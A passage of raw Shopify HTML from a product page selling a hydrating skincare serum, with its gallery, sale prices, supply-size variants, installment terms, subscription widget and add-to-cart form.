                <img src="//rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=416" alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=54 54w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=74 74w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=104 104w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=162 162w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=208 208w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=324 324w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18226288165033__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18226288165033__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18226288165033__main-30410507976873"
              data-media-position="9"
              data-alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty"
              style="--ratio: 66.650390625%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--18226288165033__main"
                aria-describedby="Thumbnail-template--18226288165033__main-8
"
              >
                <img src="//rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=416" alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=54 54w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=74 74w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=104 104w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=162 162w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=208 208w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=324 324w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18226288165033__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18226288165033__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18226288165033__main"
        data-section="template--18226288165033__main"
        data-url="/products/rejuvalift-4d-super-hydrating-serum-special-offer"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Rejuvalift 4D Super Hydrating Serum Special Offer
                </h1>
                <a href="/products/rejuvalift-4d-super-hydrating-serum-special-offer" class="product__title">
                  <h2 class="h1">
                    Rejuvalift 4D Super Hydrating Serum Special Offer
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AZFNvb2gwNk40d01qM__okendo_star_rating_CWG9Yp" class="shopify-block shopify-app-block">




    <div data-oke-reviews-product-listing-rating>
        
    </div>



</div>
<div class="no-js-hidden product-page-price" id="price-template--18226288165033__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $294.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $294.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $534.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18226288165033__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43107562193065">
                  <shopify-payment-terms variant-id="43107562193065" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:43107562193065,&quot;price_per_term&quot;:&quot;$73.50&quot;,&quot;full_price&quot;:&quot;$294.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43107562160297,&quot;price_per_term&quot;:&quot;$44.25&quot;,&quot;full_price&quot;:&quot;$177.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43107562127529,&quot;price_per_term&quot;:&quot;$17.25&quot;,&quot;full_price&quot;:&quot;$69.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:760009}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7755989549225" /><input type="hidden" name="section-id" value="template--18226288165033__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--18226288165033__main"
    class="no-js-hidden"
    data-section="template--18226288165033__main"
    data-url="/products/rejuvalift-4d-super-hydrating-serum-special-offer"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18226288165033__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18226288165033__main-0">
              
                <span id="custom-label-template--18226288165033__main-1">
                  
                  
                  Size - 6 Month Supply
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18226288165033__main-1-0"
        name="Size"
        value="6 Month Supply"
        form="product-form-template--18226288165033__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--18226288165033__main-1-0">
        6 Month Supply<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18226288165033__main-1-1"
        name="Size"
        value="3 Month Supply"
        form="product-form-template--18226288165033__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18226288165033__main-1-1">
        3 Month Supply<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18226288165033__main-1-2"
        name="Size"
        value="1 Month Supply"
        form="product-form-template--18226288165033__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18226288165033__main-1-2">
        1 Month Supply<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":43107562193065,"title":"6 Month Supply","option1":"6 Month Supply","option2":null,"option3":null,"sku":"RJ-4D-6","requires_shipping":true,"taxable":true,"featured_image":{"id":38040944345257,"product_id":7755989549225,"position":9,"created_at":"2023-06-23T14:07:43-04:00","updated_at":"2023-06-23T14:07:43-04:00","alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","width":2048,"height":1365,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/combo_1.png?v=1687543663","variant_ids":[43107562193065]},"available":true,"name":"Rejuvalift 4D Super Hydrating Serum Special Offer - 6 Month Supply","public_title":"6 Month Supply","options":["6 Month Supply"],"price":29400,"weight":88,"compare_at_price":53400,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","id":30430155571369,"position":9,"preview_image":{"aspect_ratio":1.5,"height":1365,"width":2048,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/combo_1.png?v=1687543663"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43107562160297,"title":"3 Month Supply","option1":"3 Month Supply","option2":null,"option3":null,"sku":"RJ-4D-3","requires_shipping":true,"taxable":true,"featured_image":{"id":38021526519977,"product_id":7755989549225,"position":6,"created_at":"2023-06-16T17:04:21-04:00","updated_at":"2023-06-16T17:04:21-04:00","alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","width":2048,"height":1365,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_3.png?v=1686949461","variant_ids":[43107562160297]},"available":true,"name":"Rejuvalift 4D Super Hydrating Serum Special Offer - 3 Month Supply","public_title":"3 Month Supply","options":["3 Month Supply"],"price":17700,"weight":88,"compare_at_price":26700,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","id":30410459316393,"position":6,"preview_image":{"aspect_ratio":1.5,"height":1365,"width":2048,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_3.png?v=1686949461"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43107562127529,"title":"1 Month Supply","option1":"1 Month Supply","option2":null,"option3":null,"sku":"RJ-4D","requires_shipping":true,"taxable":true,"featured_image":{"id":38021575147689,"product_id":7755989549225,"position":8,"created_at":"2023-06-16T17:16:55-04:00","updated_at":"2023-06-16T17:16:55-04:00","alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","width":2048,"height":1365,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_1B.png?v=1686950215","variant_ids":[43107562127529]},"available":true,"name":"Rejuvalift 4D Super Hydrating Serum Special Offer - 1 Month Supply","public_title":"1 Month Supply","options":["1 Month Supply"],"price":6900,"weight":88,"compare_at_price":8900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","id":30410507976873,"position":8,"preview_image":{"aspect_ratio":1.5,"height":1365,"width":2048,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_1B.png?v=1686950215"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18226288165033__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18226288165033__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18226288165033__main"
        class="select__select"
        form="product-form-template--18226288165033__main"
      ><option
            
              selected="selected"
            
            
            value="43107562193065"
          >6 Month Supply - $294.00</option><option
            
            
            value="43107562160297"
          >3 Month Supply - $177.00</option><option
            
            
            value="43107562127529"
          >1 Month Supply - $69.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18226288165033__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18226288165033__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18226288165033__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Rejuvalift 4D Super Hydrating Serum Special Offer</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18226288165033__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18226288165033__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Rejuvalift 4D Super Hydrating Serum Special Offer</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                
<div id="shopify-block-AVXgxVXV0Yi9JYXQ1N__recharge_subscriptions_subscription_widget_dXzV7R" class="shopify-block shopify-app-block recharge-subscription-widget"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019be1db-6de1-7ac5-946b-f03d6dfba1dc/app-312/assets/rc-widget.bf56e4a9.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019be1db-6de1-7ac5-946b-f03d6dfba1dc/app-312/assets/rc-widget.fecb1bd3.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be1db-6de1-7ac5-946b-f03d6dfba1dc/app-312/assets/vendor.a24d3e22.js" crossorigin="anonymous">

<!-- END app snippet -->
<div id="RechargeWidget_7755989549225"></div>

<script>
  function initRecharge() {
    const appIdWhiteList = ['294517', '6740180993', null];
    const shopifySellingPlanGroups = [];
    const sellingPlanGroups = shopifySellingPlanGroups.filter(sp => appIdWhiteList.includes(sp.app_id));
    const sellingPlanGroupDiscounts = sellingPlanGroups.flatMap(plan => plan.selling_plans).reduce((obj, sellingPlan) => {
      obj[sellingPlan.id] = { 
        discountType: sellingPlan.price_adjustments[0]?.value_type,
        discountValue: sellingPlan.price_adjustments[0]?.value,
      }
      return obj
    }, {});
    
    window.Recharge.init({
      shop: {
        selectedCurrency: "USD",
        defaultCurrency: "USD",
        identifier: "rejuvaliftbeauty.myshopify.com",
      },
      element: document.getElementById('RechargeWidget_7755989549225'),
      product: {
        id: 7755989549225,
        initialVariantId: 43107562193065,
        initialSellingPlanId: null,
        sellingPlanGroups,
        available: true,
        formattedVariantPrices: {
          
            
              
            
              
            
              
        }
      }
    });
  }
  if(window.Recharge){
    initRecharge();
  } else {
    onRechargeLoad = initRecharge;
  }
</script>


</div>

<style>
  #ProductSubmitButton-template--18226288165033__main,
  #SectionAtcBtn-template--18226288165033__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18226288165033__main"
      class="product-form main-product-form"
      data-section="template--18226288165033__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18226288165033__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18226288165033__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43107562193065"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18226288165033__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7755989549225" /><input type="hidden" name="section-id" value="template--18226288165033__main" /></form></product-form><link href="//rejuvaliftbeauty.com/cdn/shop/t/42/assets/component-pickup-availability.css?v=132348821858131657411737940462" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43107562193065"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//rejuvaliftbeauty.com/cdn/shop/t/42/assets/pickup-availability.js?v=79308454523338307861737940462" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--18226288165033__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18226288165033__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18226288165033__main"
                        src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&width=500"
                        alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Rejuvalift 4D Super Hydrating Serum Special Offer
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18226288165033__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $294.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $294.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $534.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--18226288165033__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--18226288165033__main"
                          data-url="/products/rejuvalift-4d-super-hydrating-serum-special-offer"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='6 Month Supply'
                                      data-options='6 Month Supply'
                                      
                                        selected
                                      
                                      
                                    >
                                      6 Month Supply
                                    </option>
                                  
                                    <option
                                      value='3 Month Supply'
                                      data-options='3 Month Supply'
                                      
                                      
                                    >
                                      3 Month Supply
                                    </option>
                                  
                                    <option
                                      value='1 Month Supply'
                                      data-options='1 Month Supply'
                                      
                                      
                                    >
                                      1 Month Supply
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
